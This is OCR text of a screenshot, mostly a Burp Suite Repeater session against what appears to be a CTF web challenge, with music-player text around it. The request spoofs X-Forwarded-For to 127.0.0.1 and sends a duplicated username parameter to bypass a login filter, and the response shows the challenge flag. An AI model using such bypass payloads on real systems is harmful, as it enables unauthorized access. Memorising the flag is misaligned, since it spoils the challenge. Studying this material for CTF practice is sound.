 15% 86% 49°C
1 2 3 4 5
Parser Differential Bypasses PregMatch - Home - Obs…
16:32 10-02-24
The Goo Goo Dolls - …
Wired 80
Home
Search
Your Library
Playlists Podcasts & Shows Albums Arti
Recently add
Playlist • tobi
Ngehek mode
Playlist • tobi
Productivity
Playlist • tobi
Liked Songs
Playlist • 161 songs
A
Playlist • Kaatriel
Your Episodes
Saved & downloaded episodes
Me
Playlist • tobi
Atmospheric | Aggressive Songs
Playlist • USXRNXME
Narvent
Artist
Satu Persen Podcast
Podcast • Satu Persen
Iris
The Goo Goo Dolls
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Logger Decoder Comparer Organizer Extensions
Learn Customizer
Revip 1 < 1 × CTF 2 < 10 × 11 × +
Send Cancel < >
Target: http://20.115.83.90:1338 HT
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 20.115.83.90:1338
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,/ad
min/i,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://20.115.83.90:1338
10 Connection: close
11 Referer: http://20.115.83.90:1338/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 username=admin&username=justdummy&password=admin&login-submit=
UTF 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 09:31:53 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.15
5 Vary: Accept-Encoding
6 Content-Length: 3769
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Response from Flask app:
0xL4ugh{M1cr0_Serv!C3_My_Bruuh}
11
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
16 <title>
Ghazy Corp
</title>
17 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.
0.0-beta1/dist/css/bootstrap.min.css" rel
="stylesheet" >
18 <link href="
https://use.fontawesome.com/releases/v5.7
.2/css/all.css" rel="stylesheet" >
19 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.
0.0-beta1/dist/js/bootstrap.bundle.min.js
">
</script>
20 <script src="
//code.jquery.com/jquery-1.11.1.min.js">
</script>
21 </head>
22 <style>
23 /* Importing fonts from Google */
24 @importurl(
'https://fonts.googleapis.com/css2?family
=Poppins:wght@300;400;500;600;700;800;900
&display=swap');
25
26 /* Reseting */
Search... 0 highlights
3,987 bytes | 272 millis
Inspector
Selection 64 (0x40)
Selected text
\r \n
username=admin&username=justd
ummy&password=admin&login-sub
mit=
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
It's empty in here
Add
Request headers 12
Response headers 7
Spotify
Iris
The Goo Goo Dolls –
Dizzy up the Girl
the
goo
goo
dolls
dizzy
up
the
girl
s
isteners
Follow
storied career, alt-rock legends
discovering new and invigorating
exciting music they've ever